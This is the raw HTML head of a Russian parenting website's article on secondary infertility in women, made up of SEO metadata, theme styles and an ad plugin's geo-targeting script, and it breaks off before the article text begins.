

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://childeco.ru/prichiny/vtorichnoe-besplodie-u-zhenshhin.html
body_size: 28840
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://childeco.ru/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://childeco.ru/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v18.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Вторичное бесплодие у женщин - Чайлд Эко</title>
<link rel="canonical" href="https://childeco.ru/prichiny/vtorichnoe-besplodie-u-zhenshhin.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Вторичное бесплодие у женщин - Чайлд Эко" />
<meta property="og:description" content="Вторичное бесплодие или, как его еще называют, бесплодие 2 у женщин &#8212; это особое состояние, при котором женщина не может естественным образом зачать ребенка по прошествии длительного времени. Кроме того, она уже хотя бы раз была беременна, вне зависимости от исхода беременности. Кроме того, диагноз бесплодия 2-й степени часто ставится пациентам, у которых уже есть… Читать далее &raquo;" />
<meta property="og:url" content="https://childeco.ru/prichiny/vtorichnoe-besplodie-u-zhenshhin.html" />
<meta property="og:site_name" content="Чайлд Эко" />
<meta property="article:published_time" content="2021-10-15T09:46:47+00:00" />
<meta property="article:modified_time" content="2021-10-16T10:48:57+00:00" />
<meta property="og:image" content="https://childeco.ru/wp-content/uploads/2018/02/nga1epaNqUI-e1518010268866.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="irinadix543" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://childeco.ru/#website","url":"https://childeco.ru/","name":"Чайлд Эко","description":"Сайт для будущих родителей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://childeco.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://childeco.ru/prichiny/vtorichnoe-besplodie-u-zhenshhin.html#primaryimage","inLanguage":"ru-RU","url":"https://childeco.ru/wp-content/uploads/2017/11/хиджама-1.jpg","contentUrl":"https://childeco.ru/wp-content/uploads/2017/11/хиджама-1.jpg","width":560,"height":485,"caption":"схема"},{"@type":"WebPage","@id":"https://childeco.ru/prichiny/vtorichnoe-besplodie-u-zhenshhin.html#webpage","url":"https://childeco.ru/prichiny/vtorichnoe-besplodie-u-zhenshhin.html","name":"Вторичное бесплодие у женщин - Чайлд Эко","isPartOf":{"@id":"https://childeco.ru/#website"},"primaryImageOfPage":{"@id":"https://childeco.ru/prichiny/vtorichnoe-besplodie-u-zhenshhin.html#primaryimage"},"datePublished":"2021-10-15T09:46:47+00:00","dateModified":"2021-10-16T10:48:57+00:00","author":{"@id":"https://childeco.ru/#/schema/person/09eb00dcb0399da69d73afcb75e639e9"},"breadcrumb":{"@id":"https://childeco.ru/prichiny/vtorichnoe-besplodie-u-zhenshhin.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://childeco.ru/prichiny/vtorichnoe-besplodie-u-zhenshhin.html"]}]},{"@type":"BreadcrumbList","@id":"https://childeco.ru/prichiny/vtorichnoe-besplodie-u-zhenshhin.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://childeco.ru/"},{"@type":"ListItem","position":2,"name":"Вторичное бесплодие у женщин"}]},{"@type":"Person","@id":"https://childeco.ru/#/schema/person/09eb00dcb0399da69d73afcb75e639e9","name":"irinadix543","image":{"@type":"ImageObject","@id":"https://childeco.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/698bf7b2f9145e490eb9a6544ae05323?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/698bf7b2f9145e490eb9a6544ae05323?s=96&d=mm&r=g","caption":"irinadix543"},"url":"https://childeco.ru/author/irinadix543"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Чайлд Эко &raquo; Лента" href="https://childeco.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Чайлд Эко &raquo; Лента комментариев" href="https://childeco.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Чайлд Эко &raquo; Лента комментариев к &laquo;Вторичное бесплодие у женщин&raquo;" href="https://childeco.ru/prichiny/vtorichnoe-besplodie-u-zhenshhin.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://childeco.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//childeco.ru/wp-content/cache/wpfc-minified/qkrx1lya/bj62y.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<!-- <link rel='stylesheet' id='toc-screen-css'  href='https://childeco.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpfront-scroll-top-css'  href='https://childeco.ru/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://childeco.ru/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//childeco.ru/wp-content/cache/wpfc-minified/d5lw510y/bj62y.css" media="all"/>
<link rel='stylesheet' id='themonic-fonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='themonic-style-css'  href='https://childeco.ru/wp-content/themes/iconic-one/style.css?ver=1.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='custom-style-css'  href='https://childeco.ru/wp-content/themes/iconic-one/custom.css?ver=5.9.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//childeco.ru/wp-content/cache/wpfc-minified/dh7z6uzi/bj62y.css" media="all"/>
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css'  href='https://childeco.ru/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<!-- <link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://childeco.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.27.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//childeco.ru/wp-content/cache/wpfc-minified/7vk0eq4c/bj62y.css" media="all"/>
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
</style>
<!-- <link rel='stylesheet' id='yarppRelatedCss-css'  href='https://childeco.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//childeco.ru/wp-content/cache/wpfc-minified/21mei0os/bj62y.css" media="all"/>
<script src='//childeco.ru/wp-content/cache/wpfc-minified/ebkjdgw/bj62y.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://childeco.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://childeco.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/childeco.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/childeco.ru\/wp-json\/wordpress-popular-posts","ID":2387,"token":"d66177bb9b","lang":0,"debug":1}
</script>
<script src='//childeco.ru/wp-content/cache/wpfc-minified/79tr7v2c/bj62y.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://childeco.ru/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script> -->
<link rel="https://api.w.org/" href="https://childeco.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://childeco.ru/wp-json/wp/v2/posts/2387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://childeco.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://childeco.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.5" />
<link rel='shortlink' href='https://childeco.ru/?p=2387' />
<link rel="alternate" type="application/json+oembed" href="https://childeco.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchildeco.ru%2Fprichiny%2Fvtorichnoe-besplodie-u-zhenshhin.html" />
<link rel="alternate" type="text/xml+oembed" href="https://childeco.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchildeco.ru%2Fprichiny%2Fvtorichnoe-besplodie-u-zhenshhin.html&#038;format=xml" />
<style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
<link rel="icon" href="https://childeco.ru/wp-content/uploads/2018/06/cropped--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://childeco.ru/wp-content/uploads/2018/06/cropped--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://childeco.ru/wp-content/uploads/2018/06/cropped--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://childeco.ru/wp-content/uploads/2018/06/cropped--270x270.jpg" />
<!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/childeco.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html,body{overflow-x:hidden}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:all 300ms ease;position:fixed;min-width:250px;min-width:150px;min-height:150px;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible}
[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{width:min-content;max-width:100%}
[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}
[data-{{type}}="outgoing"].{{show}}{opacity:1;min-width:0;min-height:0;pointer-events:all}
[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:2}
.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->
<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned 